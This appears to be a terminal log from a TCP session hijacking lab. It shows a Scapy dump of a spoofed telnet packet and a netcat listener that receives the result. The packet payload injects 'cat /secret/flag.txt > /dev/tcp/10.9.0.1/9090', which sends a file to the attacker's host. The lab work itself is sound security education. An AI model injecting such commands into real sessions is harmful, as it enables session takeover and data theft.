 seed@seedvm2004:~/Documents/lab2/Labsetup-arm/volumes$ vim hijack_tcp.py
seed@seedvm2004:~/Documents/lab2/Labsetup-arm/volumes$ sudo python3 hijack_t
cp.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0
 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.9.0.5'      ('None')
dst        : DestIPField                         = '10.9.0.6'      ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 48450           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 1879884514      ('0')
ack        : IntField                            = 4039886615      ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2
 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\ncat /secret/flag.txt
> /dev/tcp/10.9.0.1/9090\n' ("b''")
seed@seedvm2004:~/Documents/lab2/Labsetup-arm/volumes$
seed@seedvm2004:~/Documents/lab1$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 40138
HEY WHAT R U TRYNA DO HUH??
seed@seedvm2004:~/Documents/lab1$